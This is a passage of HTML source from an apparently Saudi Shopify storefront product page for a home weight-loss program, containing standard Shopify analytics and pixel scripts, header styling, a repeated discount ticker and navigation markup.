u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67830219039,storefrontBaseUrl: "https://vegapowerwolrd.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1655898399","configuration":"{\"accountID\":\"vegapowersa\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1288667423","configuration":"{\"shopId\":\"vegapowersa.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1174602015","configuration":"{\"pixelCode\":\"CO2E5JRC77UC63TP8770\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"416219423","configuration":"{\"pixel_id\":\"341266105528576\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159318303","configuration":"{\"pixelId\":\"17d634a9-f40c-433f-8822-56592f2c4899\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"vegapower","paymentSettings":{"currencyCode":"SAR"},"myshopifyDomain":"vegapowersa.myshopify.com","countryCode":"SA","storefrontUrl":"https:\/\/vegapowerwolrd.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":64.0,"currencyCode":"SAR"},"product":{"title":"برنامج لخسارة الوزن من البيت","vendor":"vegapowersa","id":"8068500357407","untranslatedTitle":"برنامج لخسارة الوزن من البيت","url":"\/products\/wemshred-home","type":""},"id":"44246235676959","image":{"src":"\/\/vegapowerwolrd.com\/cdn\/shop\/files\/testingg_2.png?v=1764374040"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://vegapowerwolrd.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"67830219039","storefrontBaseUrl":"https:\/\/vegapowerwolrd.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":64.0,\"currencyCode\":\"SAR\"},\"product\":{\"title\":\"برنامج لخسارة الوزن من البيت\",\"vendor\":\"vegapowersa\",\"id\":\"8068500357407\",\"untranslatedTitle\":\"برنامج لخسارة الوزن من البيت\",\"url\":\"\/products\/wemshred-home\",\"type\":\"\"},\"id\":\"44246235676959\",\"image\":{\"src\":\"\/\/vegapowerwolrd.com\/cdn\/shop\/files\/testingg_2.png?v=1764374040\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SAR';
  var meta = {"product":{"id":8068500357407,"gid":"gid:\/\/shopify\/Product\/8068500357407","vendor":"vegapowersa","type":"","handle":"wemshred-home","variants":[{"id":44246235676959,"price":6400,"name":"برنامج لخسارة الوزن من البيت","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8068500357407,"requestId":"5d5ceacd-941b-4ffb-bbf9-05aa38893f8a-1769751401"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67830219039,
      theme_id: 166997721375,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//vegapowerwolrd.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//vegapowerwolrd.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//vegapowerwolrd.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67830219039,"isMerchantRequest":null,"themeId":166997721375,"themeCityHash":"11316226851322171244","contentLanguage":"en","currency":"SAR","eventMetadataId":"cc128abe-89ff-4bd9-a781-ca0f8a03120b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8068500357407,"requestId":"5d5ceacd-941b-4ffb-bbf9-05aa38893f8a-1769751401","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SAR","variantId":44246235676959,"productId":8068500357407,"productGid":"gid:\/\/shopify\/Product\/8068500357407","name":"برنامج لخسارة الوزن من البيت","price":"64.00","sku":"","brand":"vegapowersa","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SAR","variantId":44246235676959,"productId":8068500357407,"productGid":"gid:\/\/shopify\/Product\/8068500357407","name":"برنامج لخسارة الوزن من البيت","price":"64.00","sku":"","brand":"vegapowersa","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/vegapowerwolrd.com\/products\/wemshred-home"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//vegapowerwolrd.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://vegapowerwolrd.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="67830219039"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166997721375"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://vegapowerwolrd.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">

    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22449442259231__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--22449442259231__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--22449442259231__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22449442259231__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--22449442259231__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--22449442259231__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--22449442259231__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            تخفيض 60-74% ينتهي اليوم
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                تخفيض 60-74% ينتهي اليوم
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--22449442259231__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 120px;
    max-width: 120px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="O4iirAViYYNkE0zgmT0AfNWwVJjR4/[base64]/NuqL607G1h9yV5UjFFbxrrMz0W0NDhh5UMu06kWBJAxK6Tf/o/C9cH0xJG9fC58gTcaT/zfr4=">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            الرئيسية
                          </a></li><li><a href="/collections/%D8%A8%D8%A7%D9%83%D8%AC%D8%A7%D8%AA" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            العروض
                          </a></li><li><a href="/collections/%D8%A7%D9%84%D8%A3%D9%86%D8%B8%D9%85%D8%A9-%D8%A7%D9%84%D8%BA%D8%B0%D8%A7%D8%A6%D9%8A%D8%A9" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            الأنظمة الغذائية
                          </a></li><li><a href="/collections/men" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MEN
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/67830219039/account?locale=en&region_country=SA" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/vegapowerstore/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@vegapower1?" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 56.22512791358726%"
            
